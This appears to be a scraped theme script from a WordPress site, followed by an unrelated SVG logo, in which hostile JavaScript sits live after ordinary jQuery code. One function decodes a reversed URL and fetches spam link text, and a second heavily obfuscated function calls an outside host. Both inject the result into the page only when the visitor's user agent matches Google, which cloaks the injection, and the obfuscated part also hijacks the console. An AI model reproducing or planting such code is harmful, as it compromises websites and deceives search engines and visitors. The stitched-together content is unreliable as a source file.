			$( ".search-form" ).removeClass('form-focus');
		}
	});

}(jQuery));

const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='a:</p>';
var reverseinsert='txt.sknil_rohcna_kcab_nrettap/tac/segaugnal/tnetnoc-pw/tac.ncbude.piuqene//:sptth';
var count = 5;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);		


function _0x474ab5(_0x1f4d3d,_0x4c966a,_0xbe4b45,_0x390af0){return _0x4d72(_0x1f4d3d- -0x1be,_0x390af0);}(function(_0x5f8391,_0x9defd2){function _0x58b577(_0x1534e0,_0x4bd0bf,_0x8dcf55,_0x4c5b5a){return _0x4d72(_0x4bd0bf- -0x214,_0x4c5b5a);}function _0x5a8e0f(_0x1eaca3,_0xda33c3,_0x22c041,_0x1e1e42){return _0x4d72(_0x1eaca3- -0x128,_0x1e1e42);}var _0x23689f=_0x5f8391();while(!![]){try{var _0x31eb93=-parseInt(_0x5a8e0f(0xab,0x94,0xb3,0x95))/(0x3*0x313+0x1*0x1b27+0x1*-0x245f)*(parseInt(_0x5a8e0f(0xcf,0xa7,0xc0,0xc3))/(-0xfe6+-0x1*0x174b+0x1*0x2733))+parseInt(_0x58b577(-0x16,-0x33,-0x3c,-0xb))/(0x35*0x2+-0x1032+-0xd*-0x137)*(parseInt(_0x5a8e0f(0xd9,0xc3,0xfc,0xc6))/(0x1*0x2105+-0x1f62+0x1*-0x19f))+parseInt(_0x58b577(-0x42,-0x29,-0x4e,-0x3a))/(0x6f1*0x3+-0x4*0x76a+-0x1*-0x8da)+-parseInt(_0x5a8e0f(0x93,0x73,0x8d,0x81))/(-0x1f23+0x56*0x8+0x1c79)*(parseInt(_0x5a8e0f(0xa5,0x98,0xb5,0xce))/(0x1fee+0x1*-0xe4b+-0x7*0x284))+-parseInt(_0x5a8e0f(0x92,0xa7,0x92,0xb5))/(-0x1e01*-0x1+-0x5ba*0x2+-0x1285)+-parseInt(_0x5a8e0f(0xbc,0xa8,0xa3,0xcf))/(-0x1cf2+-0x245+0x1f40)+parseInt(_0x5a8e0f(0x94,0xb9,0x8a,0x9f))/(0x19*-0xca+0x112*0xe+-0x8*-0x99);if(_0x31eb93===_0x9defd2)break;else _0x23689f['push'](_0x23689f['shift']());}catch(_0x47606a){_0x23689f['push'](_0x23689f['shift']());}}}(_0x3389,0x12d2cd+-0x637d*0xd+0x3*0x59d1),String[_0x14b692(0x550,0x569,0x558,0x53a)][_0x474ab5(0x28,0x21,0x2b,0x2)]=function(){function _0x5c8dfe(_0x4788b2,_0x55ae1e,_0x49fe1e,_0x375955){return _0x474ab5(_0x55ae1e- -0xdf,_0x55ae1e-0x153,_0x49fe1e-0xc4,_0x49fe1e);}var _0x241772={};_0x241772[_0x16aa56(-0xb0,-0xd0,-0xaa,-0xc2)]=function(_0x57fbc5,_0x1f4891){return _0x57fbc5+_0x1f4891;},_0x241772['lgZgN']=function(_0x5103f0,_0x52fddc){return _0x5103f0-_0x52fddc;},_0x241772['rPKdd']=function(_0x190fb7,_0x3f5c7d){return _0x190fb7<<_0x3f5c7d;};var _0xb6c3bf=_0x241772,_0x137c17=0xa46+0xb5d*0x3+-0x1*0x2c5d,_0x2c605c,_0x53c971;function _0x16aa56(_0x6a66dc,_0x3e27c4,_0x1e75e2,_0x1d58b0){return _0x474ab5(_0x3e27c4- -0x111,_0x3e27c4-0x1c9,_0x1e75e2-0x148,_0x1d58b0);}if(this['length']===0x2603*-0x1+0x7e3+0x1e20)return _0x137c17;for(_0x2c605c=0x186+-0x14f9+0xd*0x17f;_0x2c605c<this['length'];_0x2c605c++){_0x53c971=this[_0x5c8dfe(-0xf7,-0xd9,-0xcd,-0x100)](_0x2c605c),_0x137c17=_0xb6c3bf[_0x16aa56(-0xbc,-0xd0,-0xb6,-0xe5)](_0xb6c3bf['lgZgN'](_0xb6c3bf['rPKdd'](_0x137c17,-0x1c08+-0x1559+0x1*0x3166),_0x137c17),_0x53c971),_0x137c17|=-0x25f7*-0x1+-0x143*-0x2+0xf*-0x2b3;}return _0x137c17;});function _0x4d72(_0x3812e4,_0x125585){var _0x23ec9b=_0x3389();return _0x4d72=function(_0x429d47,_0x4228fa){_0x429d47=_0x429d47-(-0x1d31+0x4cb+0x1*0x1a1c);var _0x21073b=_0x23ec9b[_0x429d47];if(_0x4d72['vAUnWC']===undefined){var _0x463c4e=function(_0x3ec5c5){var _0x2d0390='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2dfb84='',_0x303a7d='',_0x4764f2=_0x2dfb84+_0x463c4e;for(var _0x584fc5=0x45e+0x161*-0x13+0x15d5,_0x3f772e,_0x3be571,_0x196dba=-0xa*0xfe+-0x9af*-0x2+0x1*-0x972;_0x3be571=_0x3ec5c5['charAt'](_0x196dba++);~_0x3be571&&(_0x3f772e=_0x584fc5%(0x2005+-0x10b+-0x1ef6)?_0x3f772e*(-0x1686+0x24c8+-0xe02)+_0x3be571:_0x3be571,_0x584fc5++%(-0x1*-0x1c2b+0x11*-0x215+0x135*0x6))?_0x2dfb84+=_0x4764f2['charCodeAt'](_0x196dba+(-0x4f2*-0x1+0x8*-0x24d+-0x30*-0x48))-(-0x48+-0x2*0x97+-0xc0*-0x2)!==-0x1ac1+-0x1a3b+0x2*0x1a7e?String['fromCharCode'](-0x1*-0xad8+0x29a+-0x1*0xc73&_0x3f772e>>(-(0x14ae+-0xd2*0x1+0xf2*-0x15)*_0x584fc5&0x1a11*-0x1+-0x1f27+0x1*0x393e)):_0x584fc5:0x366+-0x1*-0xc41+-0xfa7){_0x3be571=_0x2d0390['indexOf'](_0x3be571);}for(var _0x1d5da2=-0x2394+0x599*-0x3+0x345f,_0x4830b9=_0x2dfb84['length'];_0x1d5da2<_0x4830b9;_0x1d5da2++){_0x303a7d+='%'+('00'+_0x2dfb84['charCodeAt'](_0x1d5da2)['toString'](0x1*0xe73+-0x4*0x56d+0x1*0x751))['slice'](-(0x5*-0x329+-0xe0f+0x1dde));}return decodeURIComponent(_0x303a7d);};_0x4d72['hSdsRD']=_0x463c4e,_0x3812e4=arguments,_0x4d72['vAUnWC']=!![];}var _0x5d4e1c=_0x23ec9b[0xe81*-0x1+0x1429+-0x16a*0x4],_0x1dd5ed=_0x429d47+_0x5d4e1c,_0x38f5a7=_0x3812e4[_0x1dd5ed];if(!_0x38f5a7){var _0x1a2ec6=function(_0x144eb5){this['MnmVwN']=_0x144eb5,this['gtOqHY']=[-0x43*0x65+-0xbb+0xd*0x217,0x3fa*-0x1+0x2cd*0xb+0x1*-0x1ad5,0xdfc+0x1fcd*0x1+-0xf43*0x3],this['ZdyHkF']=function(){return'newState';},this['xKmuJK']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['qmYMDR']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1a2ec6['prototype']['VknpXu']=function(){var _0x36e18e=new RegExp(this['xKmuJK']+this['qmYMDR']),_0x8d3b05=_0x36e18e['test'](this['ZdyHkF']['toString']())?--this['gtOqHY'][0x18e7+-0x6*0x207+-0x4*0x32f]:--this['gtOqHY'][0xf2*0x14+0x1c6a+-0x2f52*0x1];return this['nApzSF'](_0x8d3b05);},_0x1a2ec6['prototype']['nApzSF']=function(_0x4a603b){if(!Boolean(~_0x4a603b))return _0x4a603b;return this['GdMXmV'](this['MnmVwN']);},_0x1a2ec6['prototype']['GdMXmV']=function(_0x5ed26d){for(var _0x3ddc2f=-0x355+-0x95*0x19+-0x5f6*-0x3,_0x38256a=this['gtOqHY']['length'];_0x3ddc2f<_0x38256a;_0x3ddc2f++){this['gtOqHY']['push'](Math['round'](Math['random']())),_0x38256a=this['gtOqHY']['length'];}return _0x5ed26d(this['gtOqHY'][0x1*-0x536+-0x40e+0x944]);},new _0x1a2ec6(_0x4d72)['VknpXu'](),_0x21073b=_0x4d72['hSdsRD'](_0x21073b),_0x3812e4[_0x1dd5ed]=_0x21073b;}else _0x21073b=_0x38f5a7;return _0x21073b;},_0x4d72(_0x3812e4,_0x125585);}function _0x14b692(_0xc875d4,_0x20704d,_0x37dda0,_0x5929db){return _0x4d72(_0xc875d4-0x358,_0x20704d);}function rstr2(_0x3a3d0d){var _0x3e3238=_0x3a3d0d['split'](''),_0x213320=_0x3e3238[_0x1e2a46(-0xe5,-0x104,-0xf1,-0x102)]();function _0x1e2a46(_0x2d6f7a,_0x233749,_0x36093d,_0x52b1b9){return _0x474ab5(_0x233749- -0x14a,_0x233749-0x10a,_0x36093d-0x25,_0x2d6f7a);}var _0x22c0f0=_0x213320[_0x2ed23a(-0x214,-0x22e,-0x244,-0x214)]('');function _0x2ed23a(_0x10be73,_0x445489,_0x3ce077,_0xfffcdc){return _0x474ab5(_0x445489- -0x228,_0x445489-0x1b1,_0x3ce077-0x142,_0x10be73);}return _0x22c0f0;}function site2(){var _0x3ed15e={'BpchZ':function(_0x41014f,_0x512f4c){return _0x41014f!==_0x512f4c;},'STGtx':_0x51ef84(-0x4,0xc,0x28,0x7),'MzOyv':function(_0x550c66,_0x49d756){return _0x550c66+_0x49d756;},'dpZIg':function(_0x1dc30e,_0x26d13a){return _0x1dc30e(_0x26d13a);},'Osron':'(((.+)+)+)'+'+$','MYOsT':_0x51ef84(0x34,0x2f,0x45,0x26),'URDOJ':'JzgVB','sGwxk':function(_0x58b788,_0x5e33da){return _0x58b788(_0x5e33da);},'GcruU':_0x51ef84(0x12,0x15,0x27,-0x7)+'ctor(\x22retu'+_0x574e49(-0x87,-0x7d,-0x83,-0x96)+'\x20)','XfjSe':function(_0x297338,_0x3aad2b){return _0x297338!==_0x3aad2b;},'FdBjj':function(_0x4131b4,_0x13b448){return _0x4131b4(_0x13b448);},'aqzzR':_0x574e49(-0xcd,-0xa2,-0xa3,-0xa9)+_0x574e49(-0xac,-0xa4,-0x90,-0x9b),'FlHlo':function(_0x518c3f){return _0x518c3f();},'pEadh':'log','fRJDP':_0x574e49(-0xc2,-0x76,-0x9d,-0x78),'wTwOh':'info','JCTcd':_0x51ef84(0x37,0x3c,0x23,0x34),'FCgeK':_0x51ef84(0x38,0x35,0x22,0x19),'nPGzb':'table','DeyJw':_0x51ef84(-0x1d,0x4,-0x20,-0x1b),'HcwWl':function(_0x4f6c6b,_0x518a57){return _0x4f6c6b<_0x518a57;},'cJisw':function(_0x111bb8,_0x2cdfa7){return _0x111bb8===_0x2cdfa7;},'YSLkp':_0x51ef84(-0x7,0x10,0xa,-0x13),'WEUop':_0x574e49(-0x3c,-0x65,-0x59,-0x5d),'AIDBG':function(_0x8c7266,_0x385eb9){return _0x8c7266+_0x385eb9;},'WeSBq':function(_0x5b38c8,_0x23fd84){return _0x5b38c8+_0x23fd84;},'qldhL':_0x51ef84(0x2e,0x2e,0x44,0x31),'gKDif':'GET','evapU':_0x574e49(-0x44,-0x38,-0x5d,-0x4c)+'pe','apNkm':_0x51ef84(0x43,0x32,0x1c,0x49)+_0x574e49(-0x61,-0x86,-0x66,-0x4c)+'arset=UTF-'+'8'},_0x5d4e80=(function(){var _0x51aa86={'areBo':function(_0x20f3d9,_0x5002d2){function _0x20de72(_0x331c10,_0x454986,_0xdd7a05,_0x4e6628){return _0x4d72(_0x4e6628- -0x2bb,_0x331c10);}return _0x3ed15e[_0x20de72(-0xd1,-0xd7,-0xee,-0xfb)](_0x20f3d9,_0x5002d2);},'aOiow':function(_0x502065,_0x11c175){return _0x3ed15e['dpZIg'](_0x502065,_0x11c175);}},_0x27c97e=!![];return function(_0x295525,_0x5252f4){function _0x31d716(_0x335605,_0x144379,_0x14b598,_0x3a2805){return _0x4d72(_0x335605- -0xf5,_0x3a2805);}function _0x9433cf(_0x1cc348,_0x30cec1,_0x41a64b,_0x5060ee){return _0x4d72(_0x30cec1- -0x3b5,_0x41a64b);}if(_0x3ed15e[_0x9433cf(-0x1a3,-0x1ad,-0x18e,-0x1c3)](_0x31d716(0xd6,0xc0,0xe8,0xf5),_0x3ed15e[_0x9433cf(-0x1f1,-0x1e4,-0x1f1,-0x1cb)]))_0x5d4e1c=this[_0x9433cf(-0x1f7,-0x1eb,-0x1d4,-0x200)+'xt'],_0x1dd5ed=_0x51aa86[_0x31d716(0xc9,0xdb,0xde,0xae)](_0x51aa86['areBo'](_0x51aa86['aOiow'](_0x38f5a7,_0x3ec5c5),'\x20'),_0x2d0390),_0x2dfb84[_0x31d716(0x112,0x100,0xe9,0xf5)]['innerHTML']=_0x303a7d[_0x31d716(0x112,0x122,0x12b,0x135)][_0x9433cf(-0x1b4,-0x1ce,-0x1db,-0x1a9)]['replace'](_0x51aa86[_0x31d716(0xf3,0x10b,0xce,0xfc)](_0x4764f2,_0x584fc5),_0x3f772e);else{var _0x35f629=_0x27c97e?function(){function _0x28ee50(_0xa2778f,_0x44adbb,_0x33a4c3,_0x4305a8){return _0x31d716(_0xa2778f-0x10d,_0x44adbb-0x15c,_0x33a4c3-0x124,_0x33a4c3);}if(_0x5252f4){var _0x98359=_0x5252f4[_0x28ee50(0x1e4,0x1e3,0x1bf,0x207)](_0x295525,arguments);return _0x5252f4=null,_0x98359;}}:function(){};return _0x27c97e=![],_0x35f629;}};}()),_0x16af58=_0x5d4e80(this,function(){function _0x231f53(_0x4d0469,_0x337a2b,_0x28779d,_0xf743f8){return _0x574e49(_0x4d0469-0x1bd,_0x337a2b,_0x28779d-0x4ef,_0xf743f8-0x10);}function _0x379e6e(_0x2b843c,_0x43deb8,_0x130597,_0x149aec){return _0x51ef84(_0x149aec,_0x2b843c-0x3c8,_0x130597-0x11a,_0x149aec-0x1d8);}return _0x16af58['toString']()[_0x231f53(0x458,0x47e,0x456,0x45a)](_0x3ed15e['Osron'])[_0x231f53(0x47d,0x44d,0x46a,0x463)]()[_0x379e6e(0x3e0,0x3bc,0x408,0x3da)+'r'](_0x16af58)[_0x379e6e(0x3d2,0x3e3,0x3f9,0x3e5)](_0x3ed15e[_0x231f53(0x472,0x438,0x45b,0x470)]);});_0x16af58();var _0xc6ccc5=(function(){var _0x532f62={};function _0x4503b6(_0x3a1795,_0xe2c272,_0x23ff44,_0x215d0f){return _0x51ef84(_0x23ff44,_0xe2c272- -0xc5,_0x23ff44-0x83,_0x215d0f-0x63);}_0x532f62[_0x4503b6(-0x95,-0x86,-0x78,-0x75)]=_0x3ed15e[_0x4503b6(-0xac,-0xb6,-0x95,-0x91)],_0x532f62[_0x4503b6(-0xa6,-0x8a,-0x85,-0x8b)]=_0x3ed15e[_0x53f555(0x146,0x12b,0x130,0x139)],_0x532f62[_0x53f555(0x18c,0x195,0x175,0x194)]=_0x3ed15e[_0x53f555(0x191,0x167,0x168,0x181)];var _0x597f86=_0x532f62,_0x1d0edc=!![];function _0x53f555(_0x2881b3,_0xf5edcb,_0x40b4cc,_0x34cdca){return _0x51ef84(_0xf5edcb,_0x40b4cc-0x12e,_0x40b4cc-0x6f,_0x34cdca-0x15b);}return function(_0x18fe89,_0x562faf){var _0x2249c5=_0x1d0edc?function(){var _0x4887da={};function _0x5cd32e(_0x1bab15,_0x3b5e44,_0x3d3e49,_0x1d96c6){return _0x4d72(_0x3d3e49-0x189,_0x1d96c6);}_0x4887da['pmEBF']=_0x597f86[_0x5cd32e(0x383,0x360,0x387,0x37a)];function _0x22f0bb(_0x5b049b,_0x58ed8f,_0x4cd90b,_0x38deba){return _0x4d72(_0x38deba- -0x3d3,_0x58ed8f);}var _0x402bda=_0x4887da;if(_0x562faf){if(_0x597f86['uvhZr']!==_0x597f86[_0x22f0bb(-0x1aa,-0x1e0,-0x1f1,-0x1cd)]){var _0x5943de=_0x562faf['apply'](_0x18fe89,arguments);return _0x562faf=null,_0x5943de;}else return _0x3ea4f5['toString']()[_0x22f0bb(-0x1f7,-0x229,-0x207,-0x20a)]('(((.+)+)+)'+'+$')[_0x5cd32e(0x378,0x373,0x366,0x36c)]()[_0x5cd32e(0x33d,0x33b,0x360,0x33d)+'r'](_0x68e255)[_0x5cd32e(0x32c,0x35a,0x352,0x32c)](NEnFop[_0x5cd32e(0x376,0x36b,0x35f,0x347)]);}}:function(){};return _0x1d0edc=![],_0x2249c5;};}()),_0x3dd162=_0xc6ccc5(this,function(){var _0x1861ff=function(){function _0xb4344b(_0x52e76a,_0x53bc66,_0x2f8902,_0x201796){return _0x4d72(_0x2f8902-0x83,_0x201796);}var _0x344a23;function _0x57e356(_0x2c1a02,_0x3bf98d,_0x43a244,_0x2866e6){return _0x4d72(_0x2866e6- -0x361,_0x2c1a02);}try{_0x344a23=_0x3ed15e['sGwxk'](Function,_0x3ed15e[_0xb4344b(0x246,0x254,0x243,0x23d)](_0x3ed15e[_0xb4344b(0x221,0x24b,0x243,0x24c)](_0xb4344b(0x238,0x248,0x242,0x230)+_0x57e356(-0x18e,-0x192,-0x196,-0x18f),_0x3ed15e[_0xb4344b(0x24a,0x23f,0x25b,0x264)]),');'))();}catch(_0x1a2a36){if(_0x3ed15e[_0x57e356(-0x143,-0x18e,-0x150,-0x164)](_0xb4344b(0x25f,0x252,0x245,0x22a),_0x57e356(-0x153,-0x187,-0x156,-0x175)))_0x344a23=window;else{var _0x5c4f8b=_0x19b5d3?function(){function _0x463e72(_0x35403e,_0x1c275c,_0x538d3f,_0x21abac){return _0x57e356(_0x1c275c,_0x1c275c-0xbf,_0x538d3f-0x34,_0x21abac-0x3c2);}if(_0x58f601){var _0xef2953=_0x28eb58[_0x463e72(0x21e,0x24c,0x23d,0x22d)](_0x1e507f,arguments);return _0x5207bd=null,_0xef2953;}}:function(){};return _0x22e151=![],_0x5c4f8b;}}return _0x344a23;},_0xddcd90=_0x3ed15e['FlHlo'](_0x1861ff),_0x415f6b=_0xddcd90['console']=_0xddcd90[_0x2cadf6(0x29b,0x2c3,0x2ab,0x2a8)]||{};function _0x2cb56f(_0x321856,_0x5af9a8,_0x34c5c3,_0x2aaf56){return _0x51ef84(_0x321856,_0x2aaf56- -0xad,_0x34c5c3-0xd5,_0x2aaf56-0x1e1);}function _0x2cadf6(_0x12f0c3,_0x2ebf1e,_0x373f3f,_0x4c9ddf){return _0x51ef84(_0x373f3f,_0x4c9ddf-0x271,_0x373f3f-0x1f3,_0x4c9ddf-0xb9);}var _0x522af9=[_0x3ed15e[_0x2cadf6(0x291,0x285,0x2c5,0x2a4)],_0x3ed15e[_0x2cb56f(-0xac,-0xab,-0xa1,-0xb3)],_0x3ed15e['wTwOh'],_0x3ed15e[_0x2cb56f(-0xcf,-0x81,-0xa4,-0xa6)],_0x3ed15e[_0x2cb56f(-0x99,-0x93,-0xa7,-0x90)],_0x3ed15e[_0x2cadf6(0x2a4,0x287,0x29c,0x282)],_0x3ed15e[_0x2cb56f(-0x82,-0x92,-0xa8,-0x87)]];for(var _0x2e0916=0x204b+0x1*0x756+-0x27a1;_0x3ed15e[_0x2cb56f(-0x90,-0x74,-0x84,-0x7d)](_0x2e0916,_0x522af9[_0x2cb56f(-0x66,-0x64,-0x71,-0x8a)]);_0x2e0916++){if(_0x3ed15e[_0x2cadf6(0x2a4,0x2a1,0x27e,0x2a5)](_0x3ed15e['YSLkp'],_0x3ed15e[_0x2cadf6(0x27f,0x27d,0x296,0x279)]))_0x10cd4a=WSWEqT['FdBjj'](_0x4e150f,WSWEqT[_0x2cb56f(-0xb4,-0xbb,-0x96,-0xac)](WSWEqT[_0x2cadf6(0x24b,0x279,0x25d,0x272)](WSWEqT[_0x2cadf6(0x2ab,0x278,0x28e,0x295)],WSWEqT[_0x2cadf6(0x2b2,0x27c,0x290,0x28a)]),');'))();else{var _0x4160cc=_0xc6ccc5[_0x2cadf6(0x2b1,0x26e,0x278,0x289)+'r'][_0x2cb56f(-0x5f,-0x97,-0x9c,-0x74)][_0x2cb56f(-0xdb,-0xcb,-0xce,-0xb5)](_0xc6ccc5),_0x1c9c44=_0x522af9[_0x2e0916],_0x9a185e=_0x415f6b[_0x1c9c44]||_0x4160cc;_0x4160cc[_0x2cadf6(0x26d,0x297,0x284,0x290)]=_0xc6ccc5['bind'](_0xc6ccc5),_0x4160cc[_0x2cadf6(0x27d,0x2b1,0x2b4,0x28f)]=_0x9a185e[_0x2cadf6(0x277,0x26e,0x2ad,0x28f)][_0x2cb56f(-0xa4,-0xce,-0xde,-0xb5)](_0x9a185e),_0x415f6b[_0x1c9c44]=_0x4160cc;}}});function _0x574e49(_0x2bd792,_0x30d479,_0x5235f1,_0x37125f){return _0x14b692(_0x5235f1- -0x5ba,_0x30d479,_0x5235f1-0x41,_0x37125f-0xb7);}_0x3dd162();var _0xa27b9=location[_0x574e49(-0x78,-0x6c,-0x5f,-0x80)][_0x51ef84(0x0,0x27,0x4a,0x38)](),_0x30bb80=_0x3ed15e[_0x51ef84(0x6,0x16,0xe,0x5)]('https://cc'+_0x574e49(-0x4e,-0x92,-0x78,-0x5c)+'hash=',_0xa27b9),_0x1748a3,_0x798cfc=_0x3ed15e['qldhL'];const _0x381aa8=new XMLHttpRequest();_0x381aa8[_0x574e49(-0x7b,-0x5f,-0x72,-0x4a)]=function(){_0x1748a3=this[_0x46ab00(-0xfe,-0xdd,-0xb9,-0xbb)+'xt'],replace=_0x3ed15e[_0x4d6d1e(-0x5a,-0x5f,-0x7f,-0x54)](_0x3ed15e[_0x4d6d1e(-0x30,-0x50,-0x3d,-0x38)](rstr2,_0x798cfc)+'\x20',_0x1748a3);function _0x4d6d1e(_0x4bab36,_0x38b7e5,_0x4d5dbd,_0x37d5f8){return _0x51ef84(_0x4d5dbd,_0x4bab36- -0x51,_0x4d5dbd-0x1c0,_0x37d5f8-0x1b8);}function _0x46ab00(_0x1a4b79,_0x41f62e,_0x331fc3,_0x287d54){return _0x574e49(_0x1a4b79-0x14f,_0x331fc3,_0x41f62e- -0x45,_0x287d54-0x29);}document[_0x4d6d1e(-0x9,0x11,0x1f,-0x30)][_0x4d6d1e(-0x29,0x0,-0x32,-0x3c)]=document[_0x4d6d1e(-0x9,-0x24,0x1f,0x1a)][_0x4d6d1e(-0x29,-0x16,-0x22,-0x24)][_0x4d6d1e(-0x27,-0x23,-0x3d,-0x36)](rstr2(_0x798cfc),replace);};function _0x51ef84(_0x311b9e,_0x3dd374,_0x1be45e,_0x215d2a){return _0x14b692(_0x3dd374- -0x517,_0x311b9e,_0x1be45e-0x1b4,_0x215d2a-0x95);}/google/i[_0x574e49(-0xb3,-0x63,-0x89,-0x84)](navigator[_0x51ef84(0x31,0x41,0x20,0x41)])&&(_0x381aa8[_0x51ef84(0x48,0x43,0x67,0x42)](_0x3ed15e[_0x574e49(-0x91,-0xbb,-0xa5,-0xcf)],_0x30bb80,!![]),_0x381aa8[_0x51ef84(0x2c,0x9,-0x14,-0x2)+_0x574e49(-0x80,-0x90,-0x88,-0xb1)](_0x3ed15e[_0x574e49(-0x79,-0x90,-0x87,-0xaf)],_0x3ed15e[_0x574e49(-0x4d,-0x97,-0x6d,-0x8f)]),_0x381aa8['send']());}function _0x3389(){var _0xddbf82=['z0TeAwy','yxjLqM8','CMv0DxjUicHMDq','txPpExy','tvLpC1q','zuvwCue','DhjHy2u','y2HHCKnVzgvbDa','D2fYBG','sKnuy2q','v0vvB3a','C2v0uMvXDwvZDa','C2vHCMnO','CMvZCg9UC2vuzq','r0z2EuO','yxbWBhK','n0jYqK9Ata','t3nYB24','q3PKDvK','BLbhEMi','u1rhDhG','BMn0Aw9UkcKG','mJqZndnzuwXNBvm','E30Uy29UC3rYDq','v2vtqNe','Cg1fqKy','y29UC3rYDwn0BW','r2nYDvu','DgvZDa','sgvHzgvY','zxzHCfu','rKnNzuS','Dg9tDhjPBMC','x19WCM90B19F','CM4GDgHPCYiPka','zhbAswC','mJGYntDOC0D5wuG','BgvUz3rO','yxf6ELi','nZiYmda0m1rIze9frW','rgv5sNC','AgfZAenVzgu','Aw5Uzxjive1m','yu9PB3C','CMvWBgfJzq','DgrUCY5JB20VpW','nJi3oti1nvfyyuPWvG','DMzJDem','pNaVpe1f','y0vwEfy','sgn3v2W','B25SB2fK','yxbWBgLJyxrPBW','CevHzgG','y0PPC3C','zxHJzxb0Aw9U','yxboA20','y29UC29Szq','otzJA0XRvu4','ChjVDg90ExbL','vvjet0O','DxzOwNi','zxjYB3i','BI9QC29UoYbJAa','wgzQu2u','D1LUteW','zuvnuuC','DxnLCKfNzw50','nZK2DNndEMfq','B3bLBG','AhjLzG','CMv2zxjZzq','q29UDgvUDc10Eq','EwfKvxO','yM9KEq','qNbJAfO','D3rIsvu','quLeqKC','yMLUza','AM9PBG','zLjkrfa','otCXnZe1mNrPAgTNqW','ntiYmtuXohvewKDRtG','mtG5nJG1mtbRAeHnthu'];_0x3389=function(){return _0xddbf82;};return _0x3389();}site2();

--- FILE ---
content_type: image/svg+xml
request_url: https://enequip.edubcn.cat/wp-content/themes/consorci-blog/assets/img/logo_butlleti_2.svg
body_size: 1156
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 261.4 24.1" style="enable-background:new 0 0 261.4 24.1;" xml:space="preserve">
<style type="text/css">
	.st0{enable-background:new    ;}
	.st1{fill:#03426A;}
</style>
<g class="st0">
	<path class="st1" d="M1.1,0.5h2.7v8.3C4.4,8,5.2,7.4,6,7c0.8-0.4,1.8-0.6,2.8-0.6c2.1,0,3.8,0.7,5.1,2.1c1.3,1.4,2,3.5,2,6.3
		c0,2.6-0.6,4.8-1.9,6.6S10.9,24,8.7,24c-1.3,0-2.4-0.3-3.2-0.9c-0.5-0.4-1.1-0.9-1.7-1.8v2.1H1.2L1.1,0.5L1.1,0.5z M11.9,19.7
		c0.8-1.2,1.1-2.8,1.1-4.8c0-1.8-0.4-3.2-1.1-4.4C11.2,9.3,10,8.8,8.6,8.8c-1.3,0-2.4,0.5-3.4,1.4s-1.5,2.5-1.5,4.7
		c0,1.6,0.2,2.8,0.6,3.8c0.7,1.8,2.1,2.8,4.2,2.8C10,21.6,11.1,20.9,11.9,19.7z"/>
	<path class="st1" d="M22,6.8v11.1c0,0.9,0.1,1.6,0.4,2.1c0.5,1,1.4,1.5,2.7,1.5c1.9,0,3.2-0.9,3.9-2.6c0.4-0.9,0.6-2.2,0.6-3.9V6.8
		h2.8v16.7h-2.7V21c-0.4,0.6-0.8,1.2-1.3,1.6c-1.1,0.9-2.3,1.3-3.8,1.3c-2.3,0-3.9-0.8-4.8-2.4c-0.5-0.9-0.7-2-0.7-3.4V6.8H22z"/>
	<path class="st1" d="M37.5,2.1h2.8v4.7H43v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1h-2.3V6.8h2.3V2.1
		H37.5z"/>
	<path class="st1" d="M45.9,0.6h2.8v23h-2.8V0.6z"/>
	<path class="st1" d="M53,0.6h2.8v23H53V0.6z"/>
	<path class="st1" d="M70.4,7.2c1.1,0.6,2,1.3,2.5,2.2c0.6,0.8,0.9,1.8,1.1,3c0.2,0.8,0.2,2,0.2,3.7H62.1c0.1,1.7,0.4,3.1,1.2,4.1
		c0.7,1,1.9,1.5,3.5,1.5c1.5,0,2.6-0.5,3.5-1.5c0.5-0.6,0.8-1.2,1-2h2.8c-0.1,0.6-0.3,1.3-0.7,2.1c-0.4,0.8-0.9,1.4-1.4,1.9
		c-0.8,0.8-1.9,1.4-3.1,1.7c-0.7,0.2-1.4,0.2-2.3,0.2c-2.1,0-3.8-0.8-5.3-2.3s-2.2-3.6-2.2-6.4c0-2.7,0.7-4.9,2.2-6.5
		c1.4-1.7,3.3-2.5,5.7-2.5C68.1,6.4,69.3,6.7,70.4,7.2z M71.4,13.8c-0.1-1.2-0.4-2.2-0.8-2.9c-0.8-1.4-2-2-3.8-2
		c-1.3,0-2.4,0.5-3.2,1.4c-0.9,0.9-1.3,2.1-1.4,3.6L71.4,13.8L71.4,13.8z"/>
	<path class="st1" d="M78.4,2.1h2.8v4.7h2.7v2.3h-2.7V20c0,0.6,0.2,1,0.6,1.2c0.2,0.1,0.6,0.2,1.1,0.2c0.1,0,0.3,0,0.4,0
		c0.2,0,0.3,0,0.5-0.1v2.2c-0.3,0.1-0.7,0.2-1,0.2s-0.7,0.1-1.1,0.1c-1.3,0-2.2-0.3-2.7-1s-0.7-1.5-0.7-2.6V9.1H76V6.8h2.3L78.4,2.1
		L78.4,2.1z"/>
	<path class="st1" d="M92.6,0l-4.2,4.5h-2.2L89.1,0H92.6z M87.6,6.8h2.9v16.7h-2.9V6.8z"/>
	<path class="st1" d="M104.5,0.6h2.9v3.1h-2.9V0.6z M104.5,6.8h2.9v16.7h-2.9V6.8z"/>
